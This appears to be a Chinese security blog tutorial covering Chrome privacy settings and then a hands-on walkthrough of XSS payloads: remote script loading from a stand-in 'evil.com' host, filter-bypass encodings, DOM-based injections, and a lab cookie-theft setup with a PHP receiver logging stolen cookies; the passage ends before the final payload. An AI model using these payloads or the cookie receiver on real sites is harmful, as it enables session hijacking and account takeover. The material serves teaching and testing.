web基础设施知识;web前端安全***,客户端安全基础
web基础设施知识;web前端安全***,客户端安全基础(持续更新,后续会加入以BurpSuite等工具执行黑盒***测试的内容)
《google chrome浏览器安全冲浪部分》
1。直接在chrome的地址栏输入 “chrome://plugins/”后回车,可以打开当前chrome安装的浏览器插件列表,可以单独禁用或者启用某个插件,查看每个插件的本地存储路径(通常作为chrome加载的 第三方DLL),对于那些版本较低的插件,要么将其更新为最新状态,要么将其禁用,因为多数旧版插件包括已公布的安全漏洞,使用浏览器访问需要运行这些插件的站点时,可能会触发漏洞。



在 chrome 的 URL 地址栏输入“chrome://settings/”回车,可以快速打开其设置页面,有很多高级的安全和性能相关选项均可以在这里设置,下面列举一些:
在“隐私设置”栏目中,勾选 “预提取资源,以便更快速地加载网页”复选框,如此一来,每当用户打开一个新的标签页,以及在地址栏输入 URL 的时刻,chrome 会根据 URL 的匹配性完整度,结合其缓存中的用户浏览历史记录,尝试预测用户本次意图访问的站点,然后预先解析该站点域名的 IP 地址(即 DNS 预解析),将解析结果放在内部的 DNS 缓存中,一旦预测正确,在用户按下回车键发起访问之前,chrome 就能够与该站点进行 TCP 三次握手(即 TCP 预连接),这样就不需要在用户访问站点的时候才解析地址然后建立连接,这样最少也能少掉几百毫秒的页面加载延迟,因为在地址解析与连接建立等阶段,页面内容都是用户不可见的。

举个例子,用户在地址栏输入到字串“www.bai”的时刻,chrome 可能会在其历史纪录中查找所有匹配的站点域名,假设找到百度,那么 chrome 可能会“预解析”该域名的 IP ,直到用户输入到字串“www.baidu.”的时刻,chrome 已经能够完全肯定用户要访问的就是百度首页,因此立即向其服务器进行TCP 3次握手,即“预连接”,如此一来,当用户输入完整的域名按下回车的时刻,解析与连接早就完成了,只消发起 HTTP 请求即可,这样可以节省当用户按回车时,再去解析和建立连接造成的 DNS 查询和应答分组往返延迟时间,以及 TCP 3次握手的分组往返延迟时间,总共约数百毫秒的延迟,这些延迟最终都会反映在页面加载时间上,造成用户体验的网页打开速度变慢,因此这个选项对想要快速冲浪的人来说幔重要的。
上面论点可以进行验证:启动 chrome ,然后用进程浏览器查看 chrome 的 browser 进程(主进程),在其上右击,选择属性,然后切换到“tcp/ip”选项卡,此时应该能够看到几个预连接的套接字,这些都是 chrome 在后台打开的 TCP 连接,对应的域名是 google 父域下的一些子域名的 IP 地址,例如 apis.google.com,clientsx.google.com(x为数字)等等,chrome 在启动时需要自动连接到这些站点,以便在后台更新信息,或者对用户提供扩展功能支持(如 apis.google.com),需要注意,这些域名与是否勾选上述预解析选项无关,是 chrome 的例行事务,在编程时内置的逻辑,除非修改 chrome 的二进制可执行文件。
也可以通过在地址栏中输入“chrome://net-internals/#dns”查看 chrome 的 DNS 缓存(与缓存在磁盘文件上的用户浏览历史记录不同,DNS 缓存在 chrome 进程地址空间中,一但退出或者杀死进程,缓存即被清空,这就是为何需要 DNS 预解析的原因。),其中包含了所有已经解析的域名到 IP 地址之间的映射关系。可以将其与进程浏览器的 tcp/ip 选项卡对比:


也可以直接在页面中“显式”要求浏览器预先解析某些域名的 IP 地址,具体做法是在 HTML 页面中添加 link 标签,并且设置其 rel 属性名值对,以及 href 属性名值对,例如:
<link rel="dns-prefetch" href="//s1.bdstatic.com"/>但是这同样需要浏览器支持资源预取(类似前面 chrome 的资源预取复选框),来看看百度的最佳实践:

总结:前端开发者需要显式在页面中添加 dns-prefetch,才能充分利用浏览器的 DNS 预解析功能,对于特定浏览器(如 chrome),还需要配置其启用资源预取。
另外,通过在 HTTP 302 303 重定向响应中的 Location 响应头指定最终的 URL ,如果域名与当前的不同,则会需要额外的 DNS 解析与 TCP 3次握手分组往返延迟,而浏览器无法猜测服务器返回的 Location 值对其进行 DNS 预解析(读取到该头部的当下才能执行 DNS 解析),所以尽可能减少配置超链接重定向,它会影响页面整体的加载速度。
(前面在输入“www.bai”字串时,还没打开页面,chrome 就能预解析 s1.bdstatic.com 的原因是,本地磁盘上有用户浏览的百度首页历史记录,chrome 通过历史记录得知“可能需要”预解析 s1.bdstatic.com 以及其它域名,而不是 dns-prefetch 发挥的效果,因为作为 dns-prefetch 的宿主页面此刻都还没加载呢,何从谈起读取其中的 dns-prefetch 语句,这从另一方面反映了现代浏览器的智能正在逐渐提升。)
在chrome 地址栏输入“chrome://view-http-cache/”可以查看当前缓存到磁盘上的所有页面资源,这些缓存的内容可以提高页面加载的速度,可以缓存的内容有图片,js 文件,CSS 文件,以 .swf 结尾的 flash ,甚至 URL 中的查询字符串都可以被 chrome 缓存:

为了说明浏览器的缓存对页面加载的提速有多巨大,参考下面2张截图:



2。在chrome的任意打开的标签页中,按下热键“shift+esc”,将会打开chrome的“任务管理器”,由于chrome是以多进程模型运行的应用程序,所以在任务管理器中可以查看到当前运行的所有chrome进程。

与HTTP Switchboard 扩展不同,adobe shockwave flash player 插件只会在浏览器运行flash内容时,作为单独的进程启动,也就是按需启动。
例如,我们以chrome打开自己的51cto博客页面,由于个人博客主页并没有任何flash内容,因此并不会运行单独的chrome进程加载adobe shockwave flash player 插件,但是,如果我们点击发表文章,并点击上传图片的按钮,那么浏览器将运行包含flash的内容,从而让用户能够选择图片上传的方案,此时就会启动单独的chrome进程,并且将adobe shockwave flash player的动态链接库作为第三方DLL加载。


在chrome的任务管理器显示中,每个打开的标签页都是一个独立的渲染进程;每个渲染进程中的web页面内容,以及javascript代码都被认为是不可信的,因此它们运行在受限制的沙箱环境中,该环境主要用于限制前者对本地文件系统(如 cookie),内存数据(如复制到剪切版中,还未清除的帐户密码),网络(如通过操作系统的 TCP/IP 协议栈服务,发起跨域请求)等关键系统资源的访问。
任务管理器中的“浏览器”进程,就是chrome的浏览器内核进程。
渲染进程中的javascript代码要访问上述系统资源,都需要通过进程间通信机制与浏览器内核进程进行数据交换,后者提供的API函数则会检查这些访问请求的合法性,并且添加额外的安全限制。
3。在chrome中逐站点管理cookie。点击右上角“设置”-> “显示高级设置”->
“隐私设置”栏目 -> “内容设置”->“所有cookie和网站数据”(勾选上方的“阻止第三方cookie和网站数据”复选框,可以拦截所有与当前加载的页面所属域不同的第三方域设置的cookie)
或者直接在chrome的地址栏输入字符串“chrome://settings/cookies”,也可以打开cookie管理窗口。
可以查看每个站点设置到本地存储的cookie详细信息,如下所示:




《关于带外型XSS》
带外型(Out of Band)XSS,又称二阶型或高阶型XSS,它是指XSS的有效载荷(下称payload)被注入到A站点,而B站点引用A站点的内容时,没有过滤或净化其中的payload,导致用户访问B站点时,浏览器直接执行payload。
例如,在google中搜索下面字符串:
"<title><script>src=http"将会在搜索结果中列出页面标题被注入恶意javascript的页面,按理来讲,如果搜索引擎在引用这个页面并向用户显示之前,没有过滤或编码其中的尖括号等危险字符,那么客户端浏览器会将其当作“代码”执行。
实际上,google过滤掉了这些危险字符,因此浏览器将其当作“数据”显示,而非代码。如下所示:


强调一点,除了浏览器有内置的HTML渲染引擎,其它桌面应用以及移动设备应用同样也有,例如skype,但是这些应用的HTML渲染引擎通常没有web浏览器的HTML渲染引擎那么成熟,安全性(以及使用这些应用的用户的安全意识)也较差,以至于成为带外型XSS***的目标。
《一些 XSS payload/shellcode 测试用例全程实录》
下面是一个xss payload的例子:
(后续的博文中会不加区分“标签”,“元素”等HTML术语以及payload,shellcode等词汇的使用)
<script>var s = document.createElement("script");s.src = "http://www.baidu.com";document.getElementsByTagName("head")[0].appendChild(s);
</script>第二行定义一个javascript变量s,用来存储创建的script元素;
第三行将script元素实例的src属性值设为百度首页;
第四行通过元素标签名访问head元素,将s添加到head的后面,即,将script元素添加到head元素的后面。
现在假设一个A站点中用于显示用户发表的“评论页面”中存在持久型跨站脚本漏洞,我们可以将上述xss shellcode当作评论发表,而持久型xss意味着该站点不会过滤开始与结束的script标签,直接将payload写入生成的HTML页面,
当其它用户浏览这个被公开访问的页面查看评论时,由web服务器将“被注入xss payload的HTML页面作为HTTP的响应体返回客户端”,客户端浏览器在渲染该页面时,javascript解释引擎执行上述脚本,从而触发漏洞。
为了简单起见,假设服务器用于向其它用户返回的被注入脚本的HTML页面源码如下所示:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><script>var s = document.createElement("script");s.src = "http://www.baidu.com";document.getElementsByTagName("head")[0].appendChild(s);</script></body>
</html>注意,上述代码中的head元素后面还没有script标签,因为body元素中的script标签中的javascript脚本还没有机会被执行;为了真实模拟出被注入页面在受害者机器上运行的效果,我们将上述代码复制到记事本或者其它文本编辑器中,保存成名为XssPayloadTest的html文件,然后分别以chrome,FireFox,IE 等浏览器打开该文件,此刻body元素中的脚本得以被执行。
通过浏览器开发者工具或者插件查看渲染后的HTML页面源码,查看其中的脚本执行后的效果:



通过上面IE开发者工具给出的信息可知,将script元素的src属性值设为某个域名时,浏览器会“下载”这个站点上的资源,在实际的***场景中,***会以类似下面的payload来注入,其中,evil.com是被***控制或其自行搭建的站点;evil.js文件内包含了更多的恶意javascript,例如实现客户端cookie窃取并发送到远程服务器的js;实现击键记录的js(用于捕获网络银行以及网络游戏的帐户密码)等等。
s.src = "http://www.evil.com/evil.js";一些博客评论页面通常会限制发表评论的字数,此时就需要通过这个“xss 小马”来加载“xss 大马”。
如果A站点仅仅简单地过滤script字符串及其两侧的尖括号,那么可以将shellcode以10进制或16进制编码,并且在每个编码后的字符串插入“�”前缀,尝试绕过A站点的xss过滤系统。使用一个叫做“XSS Codec”的工具,就可以进行多重编码,例如将采用ASCII 10进制编码后的shellcode,以ASCII 16进制二次编码,这样,编码后的字符就会直接写入生成的HTML页面,返回客户端时,浏览器解码shellcode并执行:

值得庆幸的是,在上面测试的三种浏览器中,都不会将编码后的带尖括号的script标签解释为HTML元素并作为DOM节点添加,相反,script标签会被视为字符串(即数据)直接输出到HTML页面中,从而阻止了xss shellcode的触发,以在chrome中测试的下面两张截图说明:


一些站点的XSS过滤器或者防御机制就是利用了浏览器上述行为特点,对即将要输出到客户端的数据进行适当格式的编码后,浏览器虽然会解码这些数据,但是不会将其当成代码执行,例如下面的例子:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><!--<script>alert("xss!");</script>--><!--<script>alert("xss!");</script>--><!--<script>alert("xss!");</script>--></body>
</html>上面第9行的shellcode是第15行的明文shellcode进行HTML编码后的结果;
第10~14行的shellcode则是第15行的明文shellcode进行HTML 16进制“&#*;”
(*代表任意的以x为前缀的16进制数,如 r ,是对字符 r 进行HTML 16进制编码后的结果)
编码后的结果,也就是说,三者是等价的。但是浏览器的解析结果却出现了差异:
首先取消注释第15行的shellcode,由于它是以明文写入HTML文档中的(没有经过任何编码),所以浏览器会把它当作代码执行,于是弹出提示框。
接着改成取消第9行,或者第10~14行的注释,然后在浏览器中测试结果,我们发现,三大浏览器均将其解码后,作为数据显示。这是对用户更友好的显示方式,因为用户更喜欢看到明确的字符,而不是编码后的字符,而实际上,在浏览器内部会使用编码后的表示,无论如何,如果编码后的shellcode就是服务器端的XSS过滤器最终返回给用户的结果(例如第9行,第10~14行),那么就成功地过滤掉了危险字符,并且阻止其在客户端浏览器中执行,以chrome为例:

关于浏览器如何解释HTML编码(HTML实体编码,非HTML 16进制编码),还有一个比较微妙的场景,在这个场景中,三大浏览器都会毫不“犹豫”地将编码后的数据当成代码执行。首先原始的shellcode如下:
<a href = "javascript:alert('xss!')">百度首页</a>通过a元素的href属性注入的shellcode,在显示为“百度首页”的超链接上点击,就会弹出提示框;假设服务器端在返回给用户前,将冒号字符(:)进行HTML实体编码成“:”,如下所示:
<a href = "javascript:alert('xss!')">百度首页</a> shellcode仍旧会在浏览器中得到执行,弹出提示框。因此在这个场景中,仅仅执行一次编码后输出到客户端是不够的,需要对HTML实体编码格式中的“&”与“;”字符,执行二次编码,即URL百分号编码(与前面XSS编码器截图中的“escape编码”选项是一个道理),如下所示:
<a href = "javascript%26colon%3Balert('xss!')">百度首页</a>其中,26与3B分别是ASCII字符&与;的16进制表示,分别对两者添加%前缀,这就是URL百分号编码的特点。这种形式的shellcode输出到客户端时,浏览器就不会将数据作为代码执行了。
各位要是有任何疑虑,可以分别将三种格式的shellcode在浏览器上测试验证,这里就不发图了。
下面这个xss payload用于将当前浏览器地址栏中的URL重定向到href后指定的URL:
<script>location.href="http://www.baidu.com";</script>将这个payload添加到XssPayloadTest.html文件的body元素内部,来模拟被注入的场景,然后用浏览器打开,添加之前的浏览器地址栏显示的应该是该文件的本地存储路径,例如:
C:\Users\shayi\Desktop\XssPayloadTest.html
在文本编辑器中添加后保存,用浏览器刷新该页面,地址栏就会变成百度首页,这说明href属性的值起到了重定向的作用,同样可用于重定向至evil.com。
注意,重定向是发生在加载该页面的时刻,也就是说,如果百度首页的HTML被嵌入该shellcode,那么我们访问百度首页的那一刻,地址栏就会由www.baidu.com重定向至www.evil.com
下面这个xss payload的***对象为使用IE浏览器的用户,我们同样在XssPayloadTest.html文件的body元素内部添加payload,来模拟被注入的场景:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><script>function XSS(){a = new ActiveXObject('Microsoft.XMLHTTP');a.open('get', 'http://www.baidu.com', false);a.send();b = a.responseText;document.write(b);}XSS();</script></body>
</html>该文件中的第8~17行即为注入的***载荷,第9~15行定义一个javascript函数名为
XSS,第10行通过“微软格式”的XMLHTTP request对象,创建一个IE浏览器支持的ActiveXObject对象,然后保存在a变量中;第11行通过a的open函数,以get方法请求百度首页,第12行实际送出请求,第13行取得保存在a中的响应体(通常是HTML文本),再保存到变量b中,注意,此时的b不是一个XHR对象,它仅仅存储了HTTP响应体中的HTML文本内容。
第14行通过document.write函数,将b,也就是HTML文本输出至当前页面,这会导致IE将HTML文本渲染成可视化的页面,最终显示百度首页。第16行实际调用XSS函数。
使用IE浏览器打开这个文件,***载荷得以被执行,由于其中创建了ActiveX对象,而IE默认禁止web页面运行ActiveX控件,单击“允许阻止的内容”,启动IE的开发者工具,定位到网络模块,可以看到,IE确实请求了百度主页并且将返回的数据写到当前页面上,注意,地址栏中的URL仍旧是C:\Users\shayi\Desktop\XssPayloadTest.html,因为***载荷使用XMLHttpRequest的形式发送请求,后者的特点是可以局部更新页面,不需要从HTTP请求的URL中提交完整的URL,因此当前地址栏并没有变为百度首页的URL。

***同样可以将“xss 大马”存储在它们搭建好的站点上,或者在受害站点注入***载荷,这样使用IE浏览器访问受害站点的用户将在后台隐秘地(因为使用了XHR对象)下载并运行xss 大马,(通过substring,indexOf 等函数截取保存在变量b中的***载荷部分,然后通过eval函数即可执行)
幸而IE默认禁止运行ActiveX控件,从而阻止了这段***载荷充当xss 大马下载器,除非你点击允许执行ActiveX控件。
关于substring,indexOf,eval等函数,结合innerHTML属性一起使用的例子,请考虑下面被注入的HTML页面源码:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><h1>some innerHTML text+++alert('this part of innerHTML text will be execute as code, not strings')---end of innerHTML text</h1><script>var htmlbodytext = document.body.innerHTML;var shellcodeStart = htmlbodytext.indexOf('a');var shellcodeEnd = htmlbodytext.indexOf('-');eval(htmlbodytext.substring(shellcodeStart, shellcodeEnd));</script></body>
</html>上面源码中第9行的h1标签之间的内容,即为HTML文档体的内部HTML文本,即
document.body.innerHTML;第10~15行的javascript完成的任务是:首先将当前文档的内部HTML文本,即第9行的文本,存储到htmlbodytext变量中,然后通过indexOf,substring等函数,截取文本中从第一个a字符开始,到第一个减号(-)之前为止,即右圆括号“)” 之间的字符串,即字符串“alert('this part of innerHTML text will be execute as code, not strings')”,然后通过eval函数,将这个字符串当作代码执行,如果该字符串确实能被浏览器的javascript解释器解析成代码的话,那么就会弹出提示信息框。
注意上面相关的函数是如何截取字符串的。上述代码分别在三大浏览器中的测试结果如下所示:



也可以将XSS的***载荷写入当前页面的cookie中,即通过document.cookie进行读写,首先将shellcode写入cookie,然后读取cookie中的shellcode,通过eval函数将数据转换成代码即可执行。所有这些操作都可以在一个不超过10行代码的script标签中完成。
注意,当使用document.cookie进行写入时,其中的字符串数据是“增量更新”的,换言之,最新写入的字符串将添加到cookie末尾,并且以分号(;)来区分每次写入的字符串,这就需要再次利用前面介绍的substring与indexOf函数将写入的XSS***载荷从包含正常合法的(由受害站点设置的)cookie中截取出来,再通过eval函数执行。
其次,当我们在测试代码时发现:chrome浏览器的安全性最好,即便没有显式添加cookie的HttpOnly属性,也无法通过javascript代码读写cookie;FireFox与 IE 默认的配置都允许读写cookie;
首先看一下实现逻辑,同样假设受害站点已经将被注入的HTML页面响应给客户端,浏览器正准备渲染该页面:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><script>function setshellcode(){var shellcodeStr = 'alert("这是存储在cookie中的shellcode被执行的效果")-';document.cookie = shellcodeStr;document.write(document.cookie);var origincookie = document.cookie;var codestart = origincookie.indexOf('a');var codend = origincookie.indexOf('-');eval(origincookie.substring(codestart, codend));}setshellcode();</script></body>
</html>将上述内容保存成名为XssPayloadTest的html文件(与前面几个例子相同),不同的是,这次将文件的字符编码设置为UTF-8或者unicode(不要与head标签中的
charset=utf-8 混淆,后者用于告诉浏览器该HTML文档推荐使用何种字符编码进行渲染,但是文档本身的字符集没有设置成UTF-8或者unicode,还是会输出乱码的)
,因为其中有中文字符。
简单解释一下,上面代码中第12行将我们编写的***载荷作为字符串保存在一个变量中,第13行非常关键:将***载荷添加到(写入)当前页面文档的cookie末尾,如前所述,在实际***场景中,cookie内可能已经包含了许多由发送响应文档的站点设置的合法“名/值对”,无论是站点在发送前设置的,还是浏览器在渲染时执行***载荷时设置的,都会以分号区别,这就更方便我们从中提取实际要执行的内容。
第14行通过document.write将更新后的cookie内容显示输出至当前页面上,可以立即查看到更新后的结果。
第15~18行从cookie中提取实际的***载荷字符串,然后通过eval函数转换成指令执行。注意,我在以字符串表示的alert函数的右圆括号后面,添加了减号(-)字符,这样就可以通过索引函数indexOf准确的提取出减号前面的内容,即完整的alert函数。
由于在google chrome浏览器中测试上述文档时,cookie被禁止读取,导致document.write函数以及eval函数无法顺利执行,下面仅给出在FireFox以及 IE 浏览器中测试的结果,各位也可以拿360等国产浏览器测试,检查其安全性并与国际知名浏览器对比。


前面介绍的cookie是一种古老的客户端用户信息存储技术;近年来出台的HTML5规范中,引入了一种新的客户端存储技术,即localStorage,web站点同样可以将数据通过localStorage存储在客户端本地机器上,但是这需要客户端浏览器正确的实现了 HTML5 localStorage 才行,通过测试我发现 IE 浏览器并不支持这个特性,而 chrome 与 FireFox 都支持 localStorage。
另外,任何新协议,规范在给予开发人员便利性的同时,都难免存在安全漏洞,例如传统的cookie可以通过设置HttpOnly属性,阻止javascript读取其自身;而在
localStorage中却看不到类似的安全机制。
也就是说,通过localStorage读写XSS***载荷是可行的。下面就是实现逻辑,其触发环境与前面几个例子相同,不再赘述:
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><script>function UseLocalStorageReadAndWriteShellcode(){window.localStorage.setItem("shellcode", "alert('在浏览器实现的HTML5 localStorage对象中存储并执行xss ***载荷')");eval(window.localStorage.getItem("shellcode"));}UseLocalStorageReadAndWriteShellcode();</script></body>
</html>任何编程语言中的自定义函数命名方式,都应该让别人一眼就能看出该函数“要做什么事”,例如上面第11行的UseLocalStorageReadAndWriteShellcode函数;第12行通过localStorage的setItem方法,存储XSS***载荷,该方法的第一个参数是***载荷的名称,可以随意取名;第二个参数是实际的***载荷字符串;
第13行使用getItem方法,通过名称取出***载荷字符串,然后再用eval函数将“数据”转换成“指令”执行;
第15行调用UseLocalStorageReadAndWriteShellcode函数,从而触发这个存储型XSS。
IE 浏览器对于HTML5规范定义的很多新特性,其支持度非常差,在IE 中渲染上述页面,10次里面有5次会直接导致IE 进程崩溃或者无响应,其它情况下,IE 的开发者工具控制台给出错误信息,提示:无法获取未定义或 null 引用的属性“setItem”
,这表明 IE (我测试的版本是11.0)不支持localStorage。



通过插入script标签来注入虽然很常见,但是不够隐蔽也不够“优雅”,不够效率,而使用DOM(文档对象模型)元素的事件处理程序属性来注入就显得相对有技术含量一些,至少需要用户交互才能触发预先定义的事件处理程序,从而执行其中的javascript***载荷,这就是所谓的 DOM based XSS 的其中一类。
假设HTML页面中有一个原始的input元素(输入框)如下:
<input type = "text" name ="search" id ="search" value = "something" class = "text_area"/>其中,value属性后面的字符串值是用于显示在文本框内的预设字符串,在chrome中的渲染结果如下(另外2个浏览器的效果类似):

在其value属性后面注入事件处理程序属性及其对应的***载荷的结果如下所示:
<input type = "text" name ="search" id ="search" value = ""onmousemove = alert('利用事件处理程序的xss!')//" class = "text_area"/>对比注入前后的差异,可任意看到,通过在value后面的第一个双引号后再添加一个双引号,来结束value属性,然后插入一个新属性为onmousemove的事件处理程序,该事件是在用户将鼠标指针移动到文本框内部,即上面显示“something”字符串的文本框内时,触发预定义的javascript代码执行,后者即是我们的***载荷:弹出一个提示框,指出这是利用事件处理程序的XSS。
alert函数右圆括号后面的2个正斜杠字符,用来结束我们的javascript***载荷;紧接其后的双引号(第3个),对应原始value属性中,用于包含something字符串的后面那个双引号。换言之,用 "onmousemove = alert('利用事件处理程序的xss!')// 替换了 something
chrome中的渲染结果如下(需要将鼠标指针移动进入文本框才能触发事件):

注意,当input元素的type属性为text,即文本输入框时,使用onerror事件来承载***载荷会没有效果,
这意味着下面这个注入结果不会弹出提示框:
<input type = "text" name ="search" id ="search" value = ""onerror = alert('利用事件处理程序的xss!')//" class = "text_area"/>因为文本框与“鼠标移动”,“鼠标点击”密切相关,所以应该使用onmousemove,onfocus等事件来触发***载荷;onerror常用于img元素的事件属性中,典型注入法如下所示:
<img src="#" οnerrοr=alert('xss')></img>onerror定义的事件,通过页面载入该元素时触发。
DOM based XSS 将***载荷注入到页面的DOM节点中,通过下面这个例子,应该可以对其有较直观的认识:
<!DOCTYPE html>
<html><head><meta http-equiv="Content-type" content="text/html;charset=utf-8" /><title>XssPayloadTest</title></head><body><script>function test(){var str = document.getElementById("text").value;document.getElementById("t").innerHTML = "<a href='"+str+"'>生成的链接</a>";}</script><div id="t"></div><input type="text" id="text" value="" /><input type="button" id="s" value="点击生成链接" οnclick="test()" /></body>
</html>在文档体中定义了一个函数test,该函数首先查找到 ID 为text的元素,这个元素定义在第15行(即 input 元素)中,是一个文本输入框,其值初始化为空;然后取得input 元素的value,也就是获取到用户输入的数据,保存在一个变量 str 中;函数test接着查找到 ID 为 t 的元素,这个元素定义在第14行中,即 div 元素,用于在页面中标识段落;然后在 div 元素内添加一个子元素 a ,也就是链接节点,这个链接的名称为“生成的链接”,链接的 href 属性值为 str,换言之,点击这个链接时,将跳转或执行用户输入的数据;
注意,href 属性在赋值时,用了字符串连接运算符加号(+),也就是 str 前后用2个加号连接起来的2个双引号将不会被作为 str 变量所存储的字符串的一部分。
利用这个特点,我们可以在输入框中,添加一个单引号闭合 href 属性原生的第一个单引号('),然后添加2个正斜杠(//),注释掉 href 属性原生的第二个单引号(参考第11行的代码),并且将我们的***载荷放在添加的单引号与正斜杠之间,从而执行恶意javascript代码:
' οnclick=alert('注入到div元素内的DomBasedXSS') //首先用浏览器打开上述文件,渲染结果如下所示:

接着将上面的***载荷填入文本输入框中,点击右侧的“点击生成链接”按钮,这会导致执行在script标签中定义的test函数(onclick 事件处理程序设定的函数在鼠标点击的时候触发),从而在页面中生成一个超链接,如果点击它,则会执行我们构造的***载荷:弹出提示框。在 chrome 中的测试结果如下所示:


举一反三,对于上述 DOM Based XSS ***场景,也可以使用如下***载荷:
'><img src=# οnerrοr=alert('CloseAtagInsertIMGtag') /><'其中,前导的单引号与右尖括号,用于闭合 a 标签原生的第一个单引号;后缀的左
尖括号与单引号,用于闭合 a 标签原生的第二个单引号;
(结合第11行的<a href='"+str+"'> 代码分析,很容易了解注入原理)
并且在中间插入一个 img 元素,其 onerror 事件属性定义的函数,在图片(即 img 元素)加载到页面时执行。这段***载荷测试结果如下所示:

上面这些都是开胃小菜,下面来看一个模拟真实环境下通过注入XSS ***载荷,窃取cookie的例子:
模拟的受害用户机器:IP 为192.168.1.50,测试浏览器为FireFox与IE (因为chrome的安全性比较好,默认设置不允许javascript脚本跨域读取,发送cookie,因此这里没有给出chrome的测试结果)
模拟用于接收受害用户cookie的恶意web站点(基于Vmware windows 7 虚拟机环境):IP 为192.168.1.200,站点架构为Apache + PHP + MySQL,使用织梦CMS建站系统伪装成合法站点,在站点的根目录下有一个叫做StolenCookie.php的文件,专门用来接收用户的cookie并存储在相同目录下的一个文本文件中,利用其中记录的信息,***者就可以窃取到受害用户的会话令牌,结合BurpSuite的Repeater模块,或者传统的桂林老兵cookie欺骗工具,可以在不知道用户的帐户密码的情况下,以该用户权限登陆目标站点,如果后者是一个社交网站,那么利用该用户的人脉以及信用度,就可以扩大***范围,例如执行社会工程学***;在公开访问的“赞”页面中嵌入XSS蠕虫进行传播等等。
让我们一步一步来,首先,在虚拟机中搭建web站点。这里使用PHPnow-1.5.6 ,
它集成了Apache web服务器,PHP 中间件解释环境,MySQL数据库。通过任何web搜索引擎即可找到它的官方下载页面,下载到本地后,解压PHPnow-1.5.6.zip到任意路径,进入解压文件夹,以管理员身份运行其中的Setup.cmd文件,安装测试环境:

这会启动一个基于CMD命令提示符的组件安装向导,首先选择要安装的Apache与MySQL版本,按照默认即可:

选择版本后会在PHPnow-1.5.6的解压目录下创建几个子目录,分别用于存储安装的组件:

与此同时,在CMD窗口中会出现提示解压完成,并且要求对站点运行环境执行初始化,建议选择是,可以省去很多手动配置参数的步骤:

在初始化的过程中,需要用户参与选择相关选项,例如,设置MySQL的root帐户密码,并且会启动Apache进程,windows会给出提示是否放行Apache通过防火墙,允许后,会在“高级安全防火墙”的入站规则中,添加相应的策略,这样就能放行请求连接Apache监听的TCP 80端口的入站流量:


初始化结束后,以任意浏览器访问127.0.0.1即可打开安装环境的摘要信息页面:

上面这个统计信息页面,实际上是网站根目录下的index.php文件的动态执行结果,后面我们下载了织梦CMS建站系统,就可以把index.php移动到其它地方作为备份。另外,运行PHPnow-1.5.6解压目录下的PnCp.cmd文件,可以在CMD界面下管理网站的各个组件,包括停止和重启Apache,启用PHP缓存加速扩展,重设MySQL数据库的root帐户密码,启用Apache的日志功能等等:

至此,我们搭建好了最基本的网站运行环境,后面将下载建站系统,构建完整的站点,其实,我们已经有了PHP中间件,可以解释StolenCookie.php文件的动态执行结果,从而记录受害用户的cookie,不需要额外的CMS,这里下载它的原因是,顺便可以测试CMS中是否存在反射型以及存储型跨站脚本漏洞,还可以进行传统的SQL注入点挖掘测试,分析CMS的源码,找出能够加以利用的编程缺陷,最后通过
google hacking(以及baidu hacking),寻找那些互联网上使用相同建站系统的web站点,进一步对发现的目标***测试。
当然,任何未经站点所有者授权的***行动都是违法的,本篇文章的目的仅限交流技术,绝非为这些活动提供支持,不承担任何法律责任,再次提醒慎重行事!
关于织梦CMS,大家可以从百度搜索到其官方下载站点,由于这个程序的安装,配置比较简单,这里不多着笔墨介绍:

下载后解压到任意路径,将其中的uploads子目录中的所有内容(uploads原本意指需要上传到主机托管商处的内容)复制到PHPnow定义的站点根目录下,复制完成后的目录结构如下所示:

上图中的StolenCookie.php文件实现逻辑如下:
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie);
fclose($log);
?>使用GET方法获取cookie,然后在站点根目录下创建一个cookie.txt的文本文件,将获取到的cookie内容写入该文件中。
接下来,模拟百度首页被注入窃取用户cookie的javascript代码(虽然这在现实中不太可能发生,但是有助于理解HTML元素注入以及cookie欺骗的工作原理),然后受害用户访问百度首页导致浏览器跨域发送百度设置的cookie至我们搭建的恶意站点的情况:
首先以任意浏览器打开百度首页,使用开发者工具查看首页源码,将其复制到文本编辑器(记事本)中,保存成名为hijackBaidu.html的文件,编码设置成UTF-8,然后打开该文件,在菜单栏中选择“格式”->“自动换行”,按下ctrl+F热键搜索关键字“baidu.html”,找到前面的noscript标签,这个标签的本意是引入没有javascript的首页版本,实现更好的兼容性,但是其URL使用了相对路径,这会导致IE 浏览器在本地解析hijackBaidu.html文档时出现错误,无法渲染页面。因此,需要将两侧的noscript起始与闭合标签,以HTML文档中的注释符号进行标记,如下图所示:

接着搜索HTML文档体,即body元素的闭合标签,在文档的结尾处,前面有script的闭合标签,这表明在原始的文档中就引入了一些脚本,甚至可以看到直接读写cookie的语句:

下面是***载荷的原始内容:
